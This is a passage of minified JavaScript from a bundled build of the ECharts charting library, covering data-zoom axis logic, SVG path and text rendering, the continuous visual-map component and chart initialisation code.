n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var 